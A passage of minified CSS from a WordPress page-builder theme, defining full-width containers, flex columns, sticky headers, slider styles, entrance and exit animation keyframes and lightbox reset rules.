0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-fullwidth:hover{filter:var(--awb-filter-hover)}.awb-off-canvas .fusion-fullwidth,.fusion-tb-header .fusion-fullwidth,.fusion-tb-page-title-bar .fusion-fullwidth{--awb-padding-top:var(--container_padding_100_top, 0px);--awb-padding-right:var(--container_padding_100_right, var(--hundredp_padding));--awb-padding-bottom:var(--container_padding_100_bottom, 0px);--awb-padding-left:var(--container_padding_100_left, var(--hundredp_padding))}.fusion-fullwidth.fusion-animated{--awb-z-index:2000}.fullwidth-box.video-background{position:relative}.fullwidth-box.video-background .fusion-row{position:relative;z-index:10}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.hundred-percent-height{--awb-z-index:1;--awb-overflow:hidden;height:100vh}.fusion-fullwidth-center-content{display:flex;align-items:center;height:100%}.fusion-scroll-section{position:relative}.fusion-scroll-section.active .fusion-scroll-section-nav{display:block;opacity:1}.fusion-scroll-section-element{opacity:0;transition:opacity .45s ease 0s}.fusion-scroll-section-element.active{--awb-z-index:1;z-index:var(--awb-z-index);opacity:1}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-element{opacity:1!important}.fusion-scroll-section-element .fusion-fullwidth{-webkit-transform:translate3d(0,0,0)}.awb-swiper-full-sections{height:calc(100vh - var(--adminbar-height));margin-left:var(--hundredp_padding-hundred_percent_negative_margin)!important;margin-right:var(--hundredp_padding-hundred_percent_negative_margin)!important;width:auto!important}.awb-swiper-full-sections .swiper-wrapper{display:none}.awb-swiper-full-sections.swiper-ready .swiper-wrapper{display:flex}.awb-swiper-full-sections.fusion-full-scroll-disabled{height:auto}.awb-swiper-full-sections.fusion-full-scroll-disabled>.swiper-wrapper{display:block!important}.awb-swiper-full-sections .fusion-fullwidth{margin-right:0;margin-left:0}.awb-swiper-full-sections .hundred-percent-height{height:calc(100vh - var(--adminbar-height))}.fusion-scroll-section-nav{display:none;opacity:0;--awb-z-index:10000;z-index:var(--awb-z-index);position:fixed;top:50%;transform:translateY(-50%);margin:0;padding:0;background-color:var(--container_scroll_nav_bg_color);border-radius:15px;transition:opacity .4s ease 0s}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-nav{display:none!important}.fusion-scroll-section-nav ul{list-style:none;margin:10px 0;padding:0}.fusion-scroll-section-link{display:block;box-sizing:content-box;opacity:.35;position:relative;padding:10px 12px;transition:all .2s ease 0s}.fusion-scroll-section-link.active,.fusion-scroll-section-link:hover{opacity:.8}.fusion-scroll-section-link[data-name=""]:before{display:none}.fusion-scroll-section-link:hover:before{pointer-events:auto;opacity:1;transform:translate3d(-22px,-50%,0);transition:all .2s ease 0s}.fusion-scroll-section-link:before{display:inline-block;content:attr(data-name);position:absolute;top:50%;padding:2px 10px;background-color:rgba(0,0,0,.2);border-radius:15px;color:#fff;transition:all .2s ease 0s;white-space:nowrap;opacity:0;pointer-events:none}#boxed-wrapper.safari-overflow{overflow-x:visible}.safari-overflow .fusion-fullwidth{overflow-x:var(--awb-overflow)}.safari-overflow .fusion-fullwidth .fusion-fullwidth,.safari-overflow .fusion-fullwidth.has-sticky{overflow-x:visible}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row .fusion-builder-row-inner{flex:auto;flex-grow:initial;flex-shrink:initial}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion-flex-container .fusion-flex-justify-content-center{justify-content:center}.fusion-sticky-container:not(.fusion-sticky-spacer){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .1s ease-in-out;-webkit-backface-visibility:hidden}.fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10010}.fusion-tb-header .fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){--awb-z-index:10011}.fusion-sticky-container.fusion-sticky-spacer{pointer-events:none;visibility:hidden;opacity:0}.fusion-sticky-container .fusion-imageframe{transition:max-width .1s ease-in-out}.fusion-sticky-container.fusion-sticky-transition{background-color:var(--awb-sticky-background-color);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .3s ease-in-out;min-height:var(--awb-sticky-height)}.fusion-scrolling-active .fusion-sticky-container.fusion-sticky-transition{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out}.fusion-sticky-container.fusion-sticky-transition .fusion-imageframe{transition:max-width .3s ease-in-out}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-down{opacity:0;transform:translateY(-100%);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:none}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-up{opacity:1;transform:translateY(0);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:normal}.fusion-sticky-container:not(.fusion-container-stuck)+.fusion-sticky-spacer{display:none!important}.fusion-image-hovers .hover-type-zoomin{overflow:hidden;-webkit-transform:translate3d(0,0,0)}.fusion-image-hovers .hover-type-zoomin img{opacity:1;transition:opacity 1s,transform 1s}.fusion-image-hovers .hover-type-zoomin.hover img,.fusion-image-hovers .hover-type-zoomin:hover img{opacity:.9;transform:scale3d(1.1,1.1,1)}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion_builder_column.fusion-animated{--awb-z-index:2000}.fusion-post-cards .fusion_builder_column.post-card{--awb-spacing-left:0;--awb-spacing-right:0}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper.hover,.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}.fusion-layout-column .fusion-column-content-centered{display:flex;justify-content:center;align-items:center}body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper{transform:var(--awb-transform-parent-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}.fusion-builder-row:hover>.fusion_builder_column{filter:var(--awb-filter-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column:hover{filter:var(--awb-filter-hover)}.awb-swiper{--awb-arrow-position-vertical:50%;--awb-arrow-position-horizontal:0;--awb-arrow-position-vertical-transform:translateY(-50%);--awb-arrow-size:var(--slider_arrow_size);--awb-arrow-box-width:var(--slider_nav_box_dimensions-width);--awb-arrow-box-height:var(--slider_nav_box_dimensions-height);--awb-arrow-bgcolor:var(--carousel_nav_color);--awb-arrow-color:#fff;--awb-arrow-hover-bgcolor:var(--carousel_hover_color);--awb-arrow-hover-color:var(--awb-arrow-color);--awb-arrow-border-radius-top-left:0;--awb-arrow-border-radius-top-right:0;--awb-arrow-border-radius-bottom-right:0;--awb-arrow-border-radius-bottom-left:0;--awb-dots-color:var(--carousel_hover_color);--awb-dots-active-color:var(--carousel_nav_color);--awb-dots-align:center;--awb-dots-size:8px;--awb-dots-active-size:8px;--awb-dots-position-bottom:10px;--awb-dots-spacing:4px;--awb-dots-margin-top:0;--awb-dots-margin-bottom:0;--awb-columns:5;--awb-column-spacing:13px;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;width:100%;min-width:0;min-height:0;z-index:1}.awb-swiper.fusion-post-cards{--awb-columns:4;--awb-column-spacing:40px}.awb-swiper .fusion-image-wrapper{display:inline-block}.awb-swiper:not(.swiper-fade) .swiper-wrapper{padding:8px 0}.awb-swiper:not(.swiper-fade) .swiper-wrapper .swiper-slide{transition:transform .45s ease}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;position:relative;transition-property:transform}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.awb-swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{transform:translateY(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes slideOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideShortInDown{0%{opacity:0;transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes slideShortInUp{0%{opacity:0;transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes slideShortInLeft{0%{opacity:0;transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideShortInRight{0%{opacity:0;transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes slideShortOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-100%)}}@keyframes slideShortOutDown{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(100%)}}@keyframes slideShortOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-100%)}}@keyframes slideShortOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes rubberBand{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}100%{transform:scale3d(1,1,1)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes revealInLeft{0%{left:0;right:auto;width:0%}45%{left:0;right:auto;width:100%}55%{left:auto;right:0;width:100%}100%{left:auto;right:0;width:0%}}@keyframes revealInRight{0%{left:auto;right:0;width:0%}45%{left:auto;right:0;width:100%}55%{left:0;right:auto;width:100%}100%{left:0;right:auto;width:0%}}@keyframes revealInDown{0%{top:0;bottom:auto;height:0%}45%{top:0;bottom:auto;height:100%}55%{top:auto;bottom:0;height:100%}100%{top:auto;bottom:0;height:0%}}@keyframes revealInUp{0%{top:auto;bottom:0;height:0%}45%{top:auto;bottom:0;height:100%}55%{top:0;bottom:auto;height:100%}100%{top:0;bottom:auto;height:0%}}@keyframes revealContent{0%{visibility:hidden}50%{visibility:hidden}50.1%{visibility:visible}}.fusion-animated{visibility:hidden}.dont-animate .fusion-animated{visibility:visible}.do-animate .fusion-animated{animation-fill-mode:both;animation-duration:1s}.do-animate .fusion-animated.hinge{animation-duration:1s}.do-animate .flash{animation-name:flash}.do-animate .flipinx{backface-visibility:visible!important;animation-name:flipInX}.do-animate .flipiny{backface-visibility:visible!important;animation-name:flipInY}.do-animate .flipOutX{animation-name:flipOutX;backface-visibility:visible!important}.do-animate .flipOutY{backface-visibility:visible!important;animation-name:flipOutY}.do-animate .shake{animation-name:shake}.do-animate .bounce{animation-name:bounce}.do-animate .fadeIn{animation-name:fadeIn}.do-animate .fadeInUp{animation-name:fadeInUp}.do-animate .fadeInDown{animation-name:fadeInDown}.do-animate .fadeInLeft{animation-name:fadeInLeft}.do-animate .fadeInRight{animation-name:fadeInRight}.do-animate .fadeInUpBig{animation-name:fadeInUpBig}.do-animate .fadeInDownBig{animation-name:fadeInDownBig}.do-animate .fadeInLeftBig{animation-name:fadeInLeftBig}.do-animate .fadeInRightBig{animation-name:fadeInRightBig}.do-animate .fadeOut{animation-name:fadeOut}.do-animate .fadeOutUp{animation-name:fadeOutUp}.do-animate .fadeOutDown{animation-name:fadeOutDown}.do-animate .fadeOutLeft{animation-name:fadeOutLeft}.do-animate .fadeOutRight{animation-name:fadeOutRight}.do-animate .fadeOutUpBig{animation-name:fadeOutUpBig}.do-animate .fadeOutDownBig{animation-name:fadeOutDownBig}.do-animate .fadeOutLeftBig{animation-name:fadeOutLeftBig}.do-animate .fadeOutRightBig{animation-name:fadeOutRightBig}.do-animate .slideInDown{animation-name:slideInDown}.do-animate .slideInUp{animation-name:slideInUp}.do-animate .slideIn,.do-animate .slideInLeft{animation-name:slideInLeft}.do-animate .slideInRight{animation-name:slideInRight}.do-animate .slideShortInDown{animation-name:slideShortInDown}.do-animate .slideShortInUp{animation-name:slideShortInUp}.do-animate .slideShortInLeft{animation-name:slideShortInLeft}.do-animate .slideShortInRight{animation-name:slideShortInRight}.do-animate .slideOutUp{animation-name:slideOutUp}.do-animate .slideOutDown{animation-name:slideOutDown}.do-animate .slideOut,.do-animate .slideOutLeft{animation-name:slideOutLeft}.do-animate .slideOutRight{animation-name:slideOutRight}.do-animate .slideShortOutUp{animation-name:slideShortOutUp}.do-animate .slideShortOutDown{animation-name:slideShortOutDown}.do-animate .slideShortOutLeft{animation-name:slideShortOutLeft}.do-animate .slideShortOutRight{animation-name:slideShortOutRight}.do-animate .bounceIn{animation-name:bounceIn}.do-animate .bounceInUp{animation-name:bounceInUp}.do-animate .bounceInDown{animation-name:bounceInDown}.do-animate .bounceInLeft{animation-name:bounceInLeft}.do-animate .bounceInRight{animation-name:bounceInRight}.do-animate .bounceOut{animation-name:bounceOut}.do-animate .bounceOutUp{color:red;animation-name:bounceOutUp}.do-animate .bounceOutDown{animation-name:bounceOutDown}.do-animate .bounceOutLeft{animation-name:bounceOutLeft}.do-animate .bounceOutRight{animation-name:bounceOutRight}.do-animate .lightSpeedIn,.do-animate .lightspeedin{animation-name:lightSpeedIn;animation-timing-function:ease-out}.do-animate .lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}.do-animate .rubberBand{animation-name:rubberBand}.do-animate .zoomIn{animation-name:zoomIn}.do-animate .zoomInDown{animation-name:zoomInDown}.do-animate .zoomInLeft{animation-name:zoomInLeft}.do-animate .zoomInRight{animation-name:zoomInRight}.do-animate .zoomInUp{animation-name:zoomInUp}.do-animate .zoomOut{animation-name:zoomOut}.do-animate .zoomOutDown{animation-name:zoomOutDown}.do-animate .zoomOutLeft{animation-name:zoomOutLeft}.do-animate .zoomOutRight{animation-name:zoomOutRight}.do-animate .zoomOutUp{animation-name:zoomOutUp}.do-animate .revealIn,.do-animate .revealInDown,.do-animate .revealInLeft,.do-animate .revealInRight,.do-animate .revealInUp{--awb-animation-color:var(--primary_color);animation-name:revealContent;animation-timing-function:cubic-bezier(0.1,0.5,0.5,0.9)}.do-animate .revealIn *,.do-animate .revealInDown *,.do-animate .revealInLeft *,.do-animate .revealInRight *,.do-animate .revealInUp *{visibility:inherit!important}.do-animate .revealIn:after,.do-animate .revealInDown:after,.do-animate .revealInLeft:after,.do-animate .revealInRight:after,.do-animate .revealInUp:after{content:"";display:block!important;position:absolute;background-color:var(--awb-animation-color);visibility:visible;animation-duration:inherit;animation-delay:inherit;animation-timing-function:inherit;z-index:10}.do-animate .revealIn:after,.do-animate .revealInLeft:after{top:0;bottom:0;animation-name:revealInLeft}.do-animate .revealInRight:after{top:0;bottom:0;animation-name:revealInRight}.do-animate .revealInDown:after{left:0;right:0;animation-name:revealInDown}.do-animate .revealInUp:after{left:0;right:0;animation-name:revealInUp}.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar,.ilightbox-toolbar *{float:none;margin:0;padding:0;border:0;font-size:100%;line-height:100%;vertical-align:baseline;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.fusion-disable-outline .ilightbox-holder,.fusion-disable-outline .ilightbox-holder .ilightbox-container,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-caption,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social *,.fusion-disable-outline .ilightbox-loader,.fusion-disable-outline .ilightbox-loader *,.fusion-disable-outline .ilightbox-overlay,.fusion-disable-outline .ilightbox-thumbnails,.fusion-disable-outline .ilightbox-thumbnails *,.fusion-disable-outline .ilightbox-toolbar,.fusion-disable-outline .ilightbox-toolbar *{outline:0}.ilightbox-holder 